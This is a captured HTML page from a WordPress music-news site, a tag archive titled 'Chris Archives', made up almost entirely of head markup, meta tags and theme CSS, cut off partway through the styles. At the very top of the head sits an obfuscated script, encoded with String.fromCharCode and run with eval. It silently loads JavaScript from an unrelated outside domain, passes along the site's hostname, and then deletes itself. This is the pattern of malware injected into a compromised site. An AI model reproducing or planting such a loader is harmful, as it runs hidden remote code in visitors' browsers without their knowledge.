

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/tag/chris/
body_size: 29587
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Chris Archives - Music Times Now</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/tag/chris/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chris Archives - Music Times Now" />
<meta property="og:url" content="https://musictimesnow.com/tag/chris/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chris Archives - Music Times Now" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/tag/chris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/tag/chris/","name":"Chris"}}]},{"@type":"CollectionPage","@id":"https://musictimesnow.com/tag/chris/#webpage","url":"https://musictimesnow.com/tag/chris/","name":"Chris Archives - Music Times Now","isPartOf":{"@id":"https://musictimesnow.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/tag/chris/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Chris Tag Feed" href="https://musictimesnow.com/tag/chris/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

